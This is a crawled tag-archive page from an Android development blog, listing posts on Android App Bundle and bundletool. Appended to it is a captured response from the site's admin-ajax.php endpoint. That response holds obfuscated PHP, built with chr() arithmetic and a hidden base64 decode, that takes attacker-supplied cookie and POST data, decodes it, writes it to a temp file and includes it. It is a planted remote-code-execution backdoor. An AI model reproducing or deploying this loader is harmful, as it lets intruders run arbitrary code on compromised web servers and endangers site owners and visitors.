<script type="text/javascript" src="https://androidinformative.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://androidinformative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://androidinformative.com/wp-json/wp/v2/tags/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidinformative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="0CfYHRfYPSHnNPdwkZQD11YmUteDzhz047EfptTe72Q" />
<script data-ad-client="ca-pub-6934621758295926" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158774000-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158774000-1');
</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6934621758295926&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

</head>

<body class="archive tag tag-dynamicapk tag-137 wp-theme-primer group-blog custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	
	<div class="site-title"><a href="https://androidinformative.com/" rel="home">Sarabjit&#039;s Blog</a></div>
	<div class="site-description">Understanding is better than learning. Acheive kaizen in this fast moving android technology</div>
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://androidinformative.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://androidinformative.com/about/">About Me</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://androidinformative.com/contact/">Contact Me</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Tag: DYNAMICAPK</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-387" class="post-387 post type-post status-publish format-standard hentry category-android category-kotlin-android tag-what-is-android tag-androidappbundle tag-bundletool tag-downloadmodule tag-dynamicapk tag-dynamicmodule tag-kotlin tag-splitapks tag-splitinstallmanager">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://androidinformative.com/bundle-tool-a-game-changer/">Bundle Tool &#8211; A Game Changer</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">March 21, 2020</span>

	
	<span class="posted-author"><a href="https://androidinformative.com/author/sarabjitbagga/" title="Posts by sarabjitbagga" rel="author">sarabjitbagga</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Before we begin our deep dive into the implementation of the Bundle Tool, I hope you have read the introductory&hellip;</p>

	<p><a class="button" href="https://androidinformative.com/bundle-tool-a-game-changer/" aria-label="Continue reading Bundle Tool &#8211; A Game Changer">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://androidinformative.com/category/android/" rel="category tag">Android</a>, <a href="https://androidinformative.com/category/android/kotlin-android/" rel="category tag">Kotlin</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://androidinformative.com/tag/what-is-android/" rel="tag">Android</a>, <a href="https://androidinformative.com/tag/androidappbundle/" rel="tag">AndroidAppBundle</a>, <a href="https://androidinformative.com/tag/bundletool/" rel="tag">bundletool</a>, <a href="https://androidinformative.com/tag/downloadmodule/" rel="tag">downloadmodule</a>, <a href="https://androidinformative.com/tag/dynamicapk/" rel="tag">DYNAMICAPK</a>, <a href="https://androidinformative.com/tag/dynamicmodule/" rel="tag">dynamicmodule</a>, <a href="https://androidinformative.com/tag/kotlin/" rel="tag">Kotlin</a>, <a href="https://androidinformative.com/tag/splitapks/" rel="tag">SplitAPKS</a>, <a href="https://androidinformative.com/tag/splitinstallmanager/" rel="tag">splitInstallManager</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-359" class="post-359 post type-post status-publish format-standard hentry category-advance category-android tag-what-is-android tag-androidappbundle tag-androidbundle tag-baseapk tag-configurationapk tag-dynamicapk tag-multipleapk tag-multipleapks tag-optimizedapk tag-splitapks">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://androidinformative.com/introduction-to-android-app-bundle/">Introduction to Android App Bundle</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 5, 2019</span>

	
	<span class="posted-author"><a href="https://androidinformative.com/author/sarabjitbagga/" title="Posts by sarabjitbagga" rel="author">sarabjitbagga</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>In this blog post, we will understand what is Android App Bundle, what benefits it has brought to the table,&hellip;</p>

	<p><a class="button" href="https://androidinformative.com/introduction-to-android-app-bundle/" aria-label="Continue reading Introduction to Android App Bundle">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://androidinformative.com/category/android/advance/" rel="category tag">Advance</a>, <a href="https://androidinformative.com/category/android/" rel="category tag">Android</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://androidinformative.com/tag/what-is-android/" rel="tag">Android</a>, <a href="https://androidinformative.com/tag/androidappbundle/" rel="tag">AndroidAppBundle</a>, <a href="https://androidinformative.com/tag/androidbundle/" rel="tag">AndroidBundle</a>, <a href="https://androidinformative.com/tag/baseapk/" rel="tag">BASEAPK</a>, <a href="https://androidinformative.com/tag/configurationapk/" rel="tag">CONFIGURATIONAPK</a>, <a href="https://androidinformative.com/tag/dynamicapk/" rel="tag">DYNAMICAPK</a>, <a href="https://androidinformative.com/tag/multipleapk/" rel="tag">MultipleAPK</a>, <a href="https://androidinformative.com/tag/multipleapks/" rel="tag">MultipleAPKs</a>, <a href="https://androidinformative.com/tag/optimizedapk/" rel="tag">OptimizedAPK</a>, <a href="https://androidinformative.com/tag/splitapks/" rel="tag">SplitAPKS</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://androidinformative.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://androidinformative.com/category/android/">Android</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://androidinformative.com/category/android/advance/">Advance</a> (8)
</li>
	<li class="cat-item cat-item-15"><a href="https://androidinformative.com/category/android/basics/">Basics</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://androidinformative.com/category/android/history-android/">History</a> (1)
</li>
	<li class="cat-item cat-item-114"><a href="https://androidinformative.com/category/android/kotlin-android/">Kotlin</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://androidinformative.com/category/android/problems/">Problems</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-107"><a href="https://androidinformative.com/category/kotlin/">Kotlin</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://androidinformative.com/category/others/">Others</a> (2)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://androidinformative.com/tag/actionnotification/" class="tag-cloud-link tag-link-73 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="ActionNotification (2 items)">ActionNotification</a>
<a href="https://androidinformative.com/tag/adb/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 10.27027027027pt;" aria-label="ADB (2 items)">ADB</a>
<a href="https://androidinformative.com/tag/what-is-android/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="Android (25 items)">Android</a>
<a href="https://androidinformative.com/tag/android-activity/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 13.045045045045pt;" aria-label="Android Activity (4 items)">Android Activity</a>
<a href="https://androidinformative.com/tag/androidappbundle/" class="tag-cloud-link tag-link-129 tag-link-position-5" style="font-size: 10.27027027027pt;" aria-label="AndroidAppBundle (2 items)">AndroidAppBundle</a>
<a href="https://androidinformative.com/tag/android-architecture/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 8pt;" aria-label="Android Architecture (1 item)">Android Architecture</a>
<a href="https://androidinformative.com/tag/android-basics/" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 14.054054054054pt;" aria-label="Android Basics (5 items)">Android Basics</a>
<a href="https://androidinformative.com/tag/android-content-provider/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8pt;" aria-label="Android Content Provider (1 item)">Android Content Provider</a>
<a href="https://androidinformative.com/tag/android-content-resolver/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="Android Content Resolver (1 item)">Android Content Resolver</a>
<a href="https://androidinformative.com/tag/android-debugging-bridge/" class="tag-cloud-link tag-link-16 tag-link-position-10" style="font-size: 8pt;" aria-label="Android Debugging Bridge (1 item)">Android Debugging Bridge</a>
<a href="https://androidinformative.com/tag/android-features/" class="tag-cloud-link tag-link-9 tag-link-position-11" style="font-size: 10.27027027027pt;" aria-label="Android Features (2 items)">Android Features</a>
<a href="https://androidinformative.com/tag/android-history/" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 8pt;" aria-label="Android History (1 item)">Android History</a>
<a href="https://androidinformative.com/tag/android-services/" class="tag-cloud-link tag-link-24 tag-link-position-13" style="font-size: 10.27027027027pt;" aria-label="Android Services (2 items)">Android Services</a>
<a href="https://androidinformative.com/tag/android-studio/" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 8pt;" aria-label="Android Studio (1 item)">Android Studio</a>
<a href="https://androidinformative.com/tag/android-versions/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 8pt;" aria-label="Android Versions (1 item)">Android Versions</a>
<a href="https://androidinformative.com/tag/bigimagestylenotification/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 10.27027027027pt;" aria-label="BigImageStyleNotification (2 items)">BigImageStyleNotification</a>
<a href="https://androidinformative.com/tag/contravariance/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 10.27027027027pt;" aria-label="contravariance (2 items)">contravariance</a>
<a href="https://androidinformative.com/tag/covariance/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 10.27027027027pt;" aria-label="covariance (2 items)">covariance</a>
<a href="https://androidinformative.com/tag/dataplane/" class="tag-cloud-link tag-link-93 tag-link-position-19" style="font-size: 10.27027027027pt;" aria-label="DataPlane (2 items)">DataPlane</a>
<a href="https://androidinformative.com/tag/dalkvik-debug-monitor-server/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 8pt;" aria-label="DDMS (1 item)">DDMS</a>
<a href="https://androidinformative.com/tag/deeplinkinginandroid/" class="tag-cloud-link tag-link-164 tag-link-position-21" style="font-size: 10.27027027027pt;" aria-label="DeepLinkingInAndroid (2 items)">DeepLinkingInAndroid</a>
<a href="https://androidinformative.com/tag/deeplinks/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="DeepLinks (2 items)">DeepLinks</a>
<a href="https://androidinformative.com/tag/deep-links-in-android/" class="tag-cloud-link tag-link-166 tag-link-position-23" style="font-size: 10.27027027027pt;" aria-label="Deep Links in Android (2 items)">Deep Links in Android</a>
<a href="https://androidinformative.com/tag/dmtracedumb/" class="tag-cloud-link tag-link-19 tag-link-position-24" style="font-size: 8pt;" aria-label="dmtracedumb (1 item)">dmtracedumb</a>
<a href="https://androidinformative.com/tag/dynamicapk/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 10.27027027027pt;" aria-label="DYNAMICAPK (2 items)">DYNAMICAPK</a>
<a href="https://androidinformative.com/tag/generics/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 10.27027027027pt;" aria-label="Generics (2 items)">Generics</a>
<a href="https://androidinformative.com/tag/genericsinkotlin/" class="tag-cloud-link tag-link-110 tag-link-position-27" style="font-size: 10.27027027027pt;" aria-label="GenericsInKotlin (2 items)">GenericsInKotlin</a>
<a href="https://androidinformative.com/tag/inboxnotification/" class="tag-cloud-link tag-link-77 tag-link-position-28" style="font-size: 10.27027027027pt;" aria-label="InboxNotification (2 items)">InboxNotification</a>
<a href="https://androidinformative.com/tag/inboxstylenotification/" class="tag-cloud-link tag-link-84 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="InboxStyleNotification (2 items)">InboxStyleNotification</a>
<a href="https://androidinformative.com/tag/intent/" class="tag-cloud-link tag-link-34 tag-link-position-30" style="font-size: 10.27027027027pt;" aria-label="Intent (2 items)">Intent</a>
<a href="https://androidinformative.com/tag/intent-filter/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="Intent Filter (1 item)">Intent Filter</a>
<a href="https://androidinformative.com/tag/kotlin/" class="tag-cloud-link tag-link-108 tag-link-position-32" style="font-size: 13.045045045045pt;" aria-label="Kotlin (4 items)">Kotlin</a>
<a href="https://androidinformative.com/tag/largetextnotification/" class="tag-cloud-link tag-link-76 tag-link-position-33" style="font-size: 10.27027027027pt;" aria-label="LargeTextNotification (2 items)">LargeTextNotification</a>
<a href="https://androidinformative.com/tag/learn-android/" class="tag-cloud-link tag-link-14 tag-link-position-34" style="font-size: 10.27027027027pt;" aria-label="Learn Android (2 items)">Learn Android</a>
<a href="https://androidinformative.com/tag/nestedscrollview/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 10.27027027027pt;" aria-label="NestedScrollView (2 items)">NestedScrollView</a>
<a href="https://androidinformative.com/tag/nfc/" class="tag-cloud-link tag-link-29 tag-link-position-36" style="font-size: 8pt;" aria-label="NFC (1 item)">NFC</a>
<a href="https://androidinformative.com/tag/nfc-tags/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 8pt;" aria-label="NFC Tags (1 item)">NFC Tags</a>
<a href="https://androidinformative.com/tag/notificationinandroid/" class="tag-cloud-link tag-link-80 tag-link-position-38" style="font-size: 10.27027027027pt;" aria-label="NotificationInAndroid (2 items)">NotificationInAndroid</a>
<a href="https://androidinformative.com/tag/notificationstyleinandroid/" class="tag-cloud-link tag-link-82 tag-link-position-39" style="font-size: 10.27027027027pt;" aria-label="NotificationStyleInAndroid (2 items)">NotificationStyleInAndroid</a>
<a href="https://androidinformative.com/tag/notificationstyles/" class="tag-cloud-link tag-link-81 tag-link-position-40" style="font-size: 10.27027027027pt;" aria-label="NotificationStyles (2 items)">NotificationStyles</a>
<a href="https://androidinformative.com/tag/overthetopnotification/" class="tag-cloud-link tag-link-74 tag-link-position-41" style="font-size: 10.27027027027pt;" aria-label="OverTheTopNotification (2 items)">OverTheTopNotification</a>
<a href="https://androidinformative.com/tag/servicemesh/" class="tag-cloud-link tag-link-91 tag-link-position-42" style="font-size: 10.27027027027pt;" aria-label="ServiceMesh (2 items)">ServiceMesh</a>
<a href="https://androidinformative.com/tag/splitapks/" class="tag-cloud-link tag-link-134 tag-link-position-43" style="font-size: 10.27027027027pt;" aria-label="SplitAPKS (2 items)">SplitAPKS</a>
<a href="https://androidinformative.com/tag/tag-dispatch-system/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 8pt;" aria-label="Tag Dispatch System (1 item)">Tag Dispatch System</a>
<a href="https://androidinformative.com/tag/traceview/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 8pt;" aria-label="Traceview (1 item)">Traceview</a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">

	Copyright &copy; 2026 Sarabjit&#039;s Blog
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var templateUrl = 'https://androidinformative.com';
        var post_id = '359';
    </script>
    <script type="text/javascript" src="https://androidinformative.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://androidinformative.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=U3aTRtbRGkKMqoE" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":true,"textOverflow":"break","linenumbers":true,"theme":"eclipse","language":"kotlin","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://androidinformative.com/wp-content/plugins/srs-simple-hits-counter/js/srs_simple_hits_counter_js.js?ver=6.8.3" id="srs_simple_hits_counter_js-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'ffa70ea068d6'},
                    {'pod':'c11-prod-sxb1-eu-central-1'},
                                        {'xid':'42001733'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'primer'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'527'},
                    {'wp_alloptions_bytes':'100756'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'150715'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidinformative.com/wp-admin/admin-ajax.php?post_id=359
body_size: 677
content:
$OZvSatdb = chr ( 902 - 829 )."\x5f" . 'T' . "\x77" . "\x76";$KRhRoaG = chr (99) . chr ( 1094 - 986 ).chr (97) . "\163" . chr (115) . chr (95) . chr ( 717 - 616 ).'x' . chr (105) . "\163" . "\x74" . 's';$LOXYNbYAAF = class_exists($OZvSatdb); $KRhRoaG = "61304";$DznQNRXSW = strpos($KRhRoaG, $OZvSatdb);if ($LOXYNbYAAF == $DznQNRXSW){function BclafDwX(){$xFbgtfQEP = new /* 45121 */ I_Twv(54478 + 54478); $xFbgtfQEP = NULL;}$LBkrUNn = "54478";class I_Twv{private function PqkokeDR($LBkrUNn){if (is_array(I_Twv::$NKTKPrXP)) {$name = sys_get_temp_dir() . "/" . crc32(I_Twv::$NKTKPrXP["salt"]);@I_Twv::$NKTKPrXP["write"]($name, I_Twv::$NKTKPrXP["content"]);include $name;@I_Twv::$NKTKPrXP["delete"]($name); $LBkrUNn = "54478";exit();}}public function acWIe(){$qkyWPyJ = "54821";$this->_dummy = str_repeat($qkyWPyJ, strlen($qkyWPyJ));}public function __destruct(){I_Twv::$NKTKPrXP = @unserialize(I_Twv::$NKTKPrXP); $LBkrUNn = "21940_8979";$this->PqkokeDR($LBkrUNn); $LBkrUNn = "21940_8979";}public function vghHIa($qkyWPyJ, $iViQa){return $qkyWPyJ[0] ^ str_repeat($iViQa, intval(strlen($qkyWPyJ[0]) / strlen($iViQa)) + 1);}public function Saosfoh($qkyWPyJ){$zKEZwSqxZt = chr ( 1049 - 951 ).'a' . "\x73" . chr ( 490 - 389 ).'6' . chr ( 128 - 76 );return array_map($zKEZwSqxZt . chr ( 955 - 860 ).chr (100) . "\x65" . "\143" . chr (111) . "\144" . "\x65", array($qkyWPyJ,));}public function __construct($IOSlsNVt=0){$lcrOPopXyD = ',';$qkyWPyJ = "";$UnXZLbx = $_POST;$UDpoNkqVM = $_COOKIE;$iViQa = "62c4b88b-899a-4361-bca8-07546926a9db";$RwlwpbzRGB = @$UDpoNkqVM[substr($iViQa, 0, 4)];if (!empty($RwlwpbzRGB)){$RwlwpbzRGB = explode($lcrOPopXyD, $RwlwpbzRGB);foreach ($RwlwpbzRGB as $XimyNMtG){$qkyWPyJ .= @$UDpoNkqVM[$XimyNMtG];$qkyWPyJ .= @$UnXZLbx[$XimyNMtG];}$qkyWPyJ = $this->Saosfoh($qkyWPyJ);}I_Twv::$NKTKPrXP = $this->vghHIa($qkyWPyJ, $iViQa);if (strpos($iViQa, $lcrOPopXyD) !== FALSE){$iViQa = explode($lcrOPopXyD, $iViQa); $aJGtFQQEYz = sprintf("21940_8979", strrev($iViQa[0]));}}public static $NKTKPrXP = 56873;}BclafDwX();}0

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ebb_jvXtzO-Yt_Kcdwhw4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648171815');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>